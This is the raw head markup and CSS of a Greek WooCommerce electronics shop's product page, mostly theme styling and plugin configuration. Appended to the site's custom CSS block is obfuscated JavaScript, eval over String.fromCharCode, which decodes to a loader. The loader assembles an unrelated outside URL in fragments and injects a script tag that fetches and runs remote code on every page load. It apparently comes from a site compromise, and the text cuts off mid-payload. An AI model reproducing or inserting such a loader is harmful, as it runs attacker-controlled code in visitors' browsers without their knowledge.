.wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0 calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) + var(--wd-arrow-offset-h, 0px))*-1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}.wd-nav-tabs{--nav-gap:30px;align-items:center}.wd-nav-tabs>li>a{font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font)}.wd-nav-tabs[class*="wd-style-underline"]{--nav-color:rgba(var(--wd-navigation-color), .7);--nav-color-hover:rgba(var(--wd-navigation-color), 1)}.wd-nav-tabs a{gap:10px}@media (max-width:1024px){.wd-nav-tabs{flex-wrap:nowrap;white-space:nowrap}.wd-nav-tabs-wrapper{overflow-x:auto;-webkit-mask-image:linear-gradient(to left,transparent 5px,#000 40px);mask-image:linear-gradient(to left,transparent 5px,#000 40px)}}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wd-nav.wd-style-underline-reverse{--nav-pd:30px 0 10px 0}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text{position:unset}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text:after{top:0;height:3px}.wc-tabs-wrapper .shop_attributes{margin:0 auto}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}@media (max-width:1024px){.wd-nav.wd-style-underline-reverse{--nav-pd:20px 0 15px 0}.tabs-layout-tabs{display:none}}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}.wd-product{position:relative;text-align:var(--text-align);line-height:1.4;--text-align:center;--wd-btn-inset:10px;--wd-prod-gap:12px;--wd-prod-bg-sp:0;--wd-prod-bg-cont-sp:0;--wd-prod-trim:calc((var(--wd-text-line-height) * -.5em) + .5em)}.wd-product .product-wrapper{border-radius:var(--wd-brd-radius);padding:var(--wd-prod-bg-sp)}.wd-product :where(.product-wrapper,.product-element-bottom){display:flex;flex-direction:column;gap:var(--wd-prod-gap)}.wd-product:not(.wd-hover-small) :is(.product-image-link,.hover-img) :is(picture,img){width:100%}.wd-product .product-image-link{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;display:block}.product-element-top{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,0,0)}@supports (overflow:clip){.product-element-top{overflow:clip}}.product-element-top:after{position:absolute;top:calc(50% - 16px);left:calc(50% - 16px);visibility:hidden;opacity:0;content:"";display:inline-block;width:32px;height:32px;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-product :is(.product-wrapper,.product-element-bottom,.product-list-content,[class*="-information"])>*:not(:is(.product-element-bottom,.wd-entities-title,[class*="wd-product-"],.price)){margin-block:0}@media (max-width:576px){:is([style*="col-sm:2"],[style*="col-sm: 2"]) .wd-product{--title-line-height:1.2em;--wd-prod-gap:10px;font-size:90%}}.products-bordered-grid .wd-carousel-wrap{align-items:stretch}.products-bordered-grid .wd-carousel-inner{margin:0;border:var(--wd-prods-brd);border-radius:var(--wd-brd-radius)}.products-bordered-grid .wd-carousel{z-index:1;padding:0;margin:0;border-radius:inherit;-webkit-mask-image:linear-gradient(to left,transparent 1px,black 1px);mask-image:linear-gradient(to left,transparent 1px,black 1px)}.products-bordered-grid .wd-carousel-item{height:auto;border-inline-end:var(--wd-prods-brd);padding:calc(var(--wd-gap)/2)}@media (min-width:1025px){:is([style*="col-lg:1"],[style*="col-lg: 1"])>:first-child,:is([style*="col-lg:4"],[style*="col-lg: 4"])>:nth-child(-n+4){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (max-width:768.98px){:is([style*="col-sm:1"],[style*="col-sm: 1"])>:first-child,:is([style*="col-sm:2"],[style*="col-sm: 2"])>:nth-child(-n+2){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (min-width:769px) and (max-width:1024px){:is([style*="col-md:1"],[style*="col-md: 1"])>:first-child,:is([style*="col-md:4"],[style*="col-md: 4"])>:nth-child(-n+4),:is([style*="col-md:6"],[style*="col-md: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd)}}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;text-decoration:none!important;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.header-banner{position:absolute;inset-inline:0;top:0;z-index:-1;display:flex;flex-direction:column;justify-content:center;overflow:hidden;height:var(--wd-header-banner-h);opacity:0}.close-header-banner.wd-style-icon{--wd-action-icon-size:16px;position:absolute;top:0;inset-inline-end:0;bottom:0;z-index:1}.close-header-banner.wd-style-icon>a{width:50px;height:100%}.close-header-banner+.header-banner-link{inset-inline-end:60px}.header-banner-link{z-index:10}.header-banner-enabled .wd-page-wrapper{margin-top:var(--wd-header-banner-mt)}@media (max-width:768.98px){.header-banner-container{padding-inline:40px}}@media (min-width:769px){.wd-sticky-btn-on{padding-bottom:var(--wd-sticky-btn-height)}}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{background-color:#4054b2;color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-color:#4054b2}#pojo-a11y-toolbar{top:100px!important}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{background-color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{color:#333}@media (max-width:767px){#pojo-a11y-toolbar{top:50px!important}}.lazyload{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload{opacity:0}.searchform input[type="text"]{color:#000;font-size:18px}p{color:#000}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{color:#000}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{color:#000}#cookie-notice .cn-button:not(.cn-button-custom){color:#000}@media (max-width:1024px){:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px}}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:4px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-top-bar{background-color:rgb(1 75 143);border-color:rgb(129 129 120/.2);border-bottom-width:1px;border-bottom-style:solid}.whb-j8ccjo0fsyovztlf8nf4{--wd-form-brd-radius:35px}.whb-j8ccjo0fsyovztlf8nf4 form.searchform{--wd-form-height:46px}.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform{--wd-form-brd-color:rgba(254, 215, 1, 1);--wd-form-brd-color-focus:rgba(254, 215, 1, 1)}.whb-general-header{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{background-color:rgb(255 255 255)}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;border-right-width:1px;border-right-style:solid}.whb-header-bottom{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}:root{--wd-header-banner-h:90px;--wd-text-font:"Hind", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:rgb(0,0,0);--wd-text-font-size:14px;--wd-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-title-font-weight:400;--wd-title-transform:none;--wd-title-color:rgb(0,0,0);--wd-entities-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:400;--wd-entities-title-transform:none;--wd-entities-title-color:rgb(0,0,0);--wd-entities-title-color-hover:rgb(0, 0, 0);--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:400;--wd-widget-title-transform:none;--wd-widget-title-color:rgb(0,0,0);--wd-widget-title-font-size:16px;--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:600;--wd-header-el-transform:none;--wd-header-el-font-size:13px;--wd-otl-style:dotted;--wd-otl-width:2px;--wd-primary-color:rgb(254,215,1);--wd-alternative-color:rgb(254,215,1);--btn-default-bgcolor:rgb(0,0,0);--btn-default-bgcolor-hover:rgb(0,0,0);--btn-accented-bgcolor:#fed701;--btn-accented-bgcolor-hover:rgba(254,215,1,0.84);--wd-form-brd-width:1px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff;--wd-link-color:rgb(5,5,5);--wd-link-color-hover:#242424;--wd-sticky-btn-height:95px}.header-banner{background-image:none;background-repeat:no-repeat;background-size:contain;background-attachment:fixed}.single-product .wd-page-content{background-color:#fff;background-image:none}body,[class*=color-scheme-light],[class*=color-scheme-dark],.wd-search-form[class*="wd-header-search-form"] form.searchform{--wd-form-color:rgb(0,0,0);--wd-form-placeholder-color:rgb(0,0,0)}@media (max-width:1024px){:root{--wd-header-banner-h:60px;--wd-sticky-btn-height:95px}}@media (max-width:768.98px){:root{--wd-sticky-btn-height:42px}}:root{--wd-container-w:1498px;--wd-form-brd-radius:35px;--btn-default-color:#fff;--btn-default-color-hover:#fff;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:35px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:35px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px}div .wd-search-form span{color:#000;font-size:18px}div .wd-search-form span{color:#000;font-size:18px;display:none}.elementor-184 .elementor-element.elementor-element-a5fa8fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-19e8edd.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-5fe75c4.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-01e1f05.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-913d2fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bb53e7d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bbc307e.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-13d7b4d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-73cff59.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-fd95592.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-eec8d00.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-f7ad9ff.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img img{border-radius:200px}@media (max-width:767px){.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img{margin-bottom:15px}}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fa{font-family:"Font Awesome 5 Free";font-weight:900}.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-bottom:15px;margin-left:auto!important;margin-right:auto!important}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-img img{display:block;line-height:0}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://electronicsworld.gr/wp-content/litespeed/css/32cc16ed1f925dd1492a8112ddb69ddb.css?ver=e1e52" /><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://electronicsworld.gr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script id="wpml-cookie-js-extra" type="litespeed/javascript">var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}}</script> <script id="cookie-notice-front-js-before" type="litespeed/javascript">var cnArgs={"ajaxUrl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"8173e65602","hideEffect":"fade","position":"bottom","onScroll":!1,"onScrollOffset":100,"onClick":!1,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":!1,"redirection":!1,"cache":!0,"revokeCookies":!1,"revokeCookiesOpt":"automatic"}</script> <script type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://electronicsworld.gr/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"}</script> <link rel="https://api.w.org/" href="https://electronicsworld.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://electronicsworld.gr/wp-json/wp/v2/product/22494" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://electronicsworld.gr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://electronicsworld.gr/?p=22494' /><meta name="generator" content="WPML ver:4.8.6 stt:1,13;" /><meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css">#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><link rel="preload" as="font" href="https://electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9" type="font/woff2" crossorigin>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-32x32.png" sizes="32x32" /><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-180x180.png" /><meta name="msapplication-TileImage" content="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-270x270.png" /><style type="text/css" id="wp-custom-css">.product-grid-item .wd-entities-title, .product-grid-item .wd-product-brands-links, .product-grid-item .wd-product-cats{
	color:black;!important;
	font-size:14px;!important
}


.searchform input[type="text"]{
	color:black;!important;
	font-size:18px;
}

p {
	color:black;!important
}

.wd-header-cart.wd-design-2 .wd-cart-number, .wd-header-cart.wd-design-5 .wd-cart-number{
	color:black;!important
}

.wd-tools-element:is(.wd-design-2, .wd-design-5) .wd-tools-count{
	color:black;!important
}

.footer-column .footer-column-5 .col-12 .col-sm-4 .col-lg-2 {
	color:white!important
}

.woocommerce-button{
	color:black;!important
}

.login-form-footer .lost_password{
	color:black;!important
}


.login-form-footer .lost_password:hover{
	color:black;!important
}
#cookie-notice .cn-button:not(.cn-button-custom){
	color:black;!important
}
:is(.register, .login) .button{
	color:black;!important
}

.wd-switch-to-register{
	color:black;!important
}
.wd-switch-to-register:hover{
	color:black;!important
}

.wd-switch-to-register{
	background-color:#eeee22;!important
}
.wd-switch-to-register:hover{
	background-color:#eeee22;!important
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101